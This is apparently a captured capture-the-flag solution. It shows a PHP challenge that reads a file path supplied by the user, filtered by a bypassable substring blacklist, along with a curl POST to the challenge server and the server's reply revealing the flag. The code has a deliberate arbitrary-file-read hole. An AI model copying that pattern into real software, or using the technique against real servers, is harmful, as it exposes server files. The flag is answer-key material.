 C:\Users\Nicholas>curl -X POST -F "path=/var/www/tmp/16374742701965404892.txt" "http://43.155.64.70/"
<link rel="stylesheet" href="./prism.css"/>
<pre class="language-html">
<code class="language-php">&lt;?php
//flag is /flag
$path=$_POST['path'];
$time=(isset($_GET['time'])) ? urldecode(date(file_get_contents('php://input'))) : date("Y/m/d H:i:s");
$name="/var/www/tmp/".time().rand().'.txt';
$black="f|ht|ba|z|ro|;|,|=|c|g|da|_";
$blist=explode("|",$black);
foreach($blist as $b){
    if(strpos($path,$b) !== false){
        die('111');
    }
}
if(file_put_contents($name, $time)){
        echo "&lt;pre class='language-html'>&lt;code class='language-html'>logpath:$name&lt;/code>&lt;/pre>";
}
$check=preg_replace('/((\s)*(\n)+(\s)*)/i','',file_get_contents($path));
if(is_file($check)){
        echo "&lt;pre class='language-html'>&lt;code class='language-html'>".file_get_contents($check)."&lt;/code>&lt;/pre>";
}
</code>
</pre>
<script src="./prism.js"></script>
<pre class='language-html'><code class='language-html'>logpath:/var/www/tmp/16374744091195284438.txt</code></pre><pre class='language-html'><code class='language-html'>n1ctf{bypass_date_1s_s000_eassssy}
</code></pre>